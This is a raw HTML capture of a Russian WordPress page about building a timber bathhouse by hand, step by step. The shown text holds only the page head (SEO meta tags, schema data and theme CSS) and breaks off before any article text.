

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/
body_size: 52860
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Строить баню из бруса своими руками пошагово</title><meta name="description" content="Пошаговая постройка бани из бруса 150х150 своими руками: что нужно знать рядовому застройщику? Как правильно выбрать стройматериалы? На какие технологии ориентироваться в первую очередь? Как рассчитать расход строительных материалов?" /><link rel="canonical" href="https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Строить баню из бруса своими руками пошагово" /><meta property="og:description" content="Пошаговая постройка бани из бруса 150х150 своими руками: что нужно знать рядовому застройщику? Как правильно выбрать стройматериалы? На какие технологии ориентироваться в первую очередь? Как рассчитать расход строительных материалов?" /><meta property="og:url" content="https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T16:04:43+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/f/5/5/f552fb12b62110148ebaa110508c03d0.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/","url":"https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/","name":"Строить баню из бруса своими руками пошагово","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/#primaryimage"},"image":{"@id":"https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/f/5/5/f552fb12b62110148ebaa110508c03d0.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T16:04:43+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Пошаговая постройка бани из бруса 150х150 своими руками: что нужно знать рядовому застройщику? Как правильно выбрать стройматериалы? На какие технологии ориентироваться в первую очередь? Как рассчитать расход строительных материалов?","breadcrumb":{"@id":"https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/#primaryimage","url":"https://par-torg.com/wp-content/uploads/f/5/5/f552fb12b62110148ebaa110508c03d0.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/f/5/5/f552fb12b62110148ebaa110508c03d0.jpeg","width":491,"height":320,"caption":"Баня из бруса 150х150 (33 фото): пошаговая постройка своими руками, сколько нужно материала для бани размером на 3х4 и 6х4, как самому построить"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/stroit-banu-iz-brusa-svoimi-rukami-posagovo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Строить баню из бруса своими руками пошагово"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer 